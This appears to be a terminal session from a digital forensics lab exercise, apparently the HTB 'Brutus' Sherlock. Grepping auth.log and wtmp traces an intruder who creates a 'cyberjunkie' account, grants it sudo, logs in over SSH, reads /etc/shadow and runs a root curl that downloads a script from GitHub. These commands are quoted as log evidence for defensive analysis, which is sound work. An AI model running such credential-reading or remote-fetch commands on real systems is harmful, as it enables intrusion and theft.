 osboxes at osboxes in ~/htb-Sherlocks/Brutus
$ cat auth.log | grep useradd
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
osboxes at osboxes in ~/htb-Sherlocks/Brutus
$ cat auth.log | grep cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/l
.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
osboxes at osboxes in ~/htb-Sherlocks/Brutus
$ utmpdump ./wtmp  | grep cyberjunkie
Utmp dump of ./wtmp
[7] [02667] [ts/1] [cyberjunkie] [pts/1       ] [65.2.161.68         ] [65.2.161.68    ] [2024-03-06T06:37:35,475575+00:00]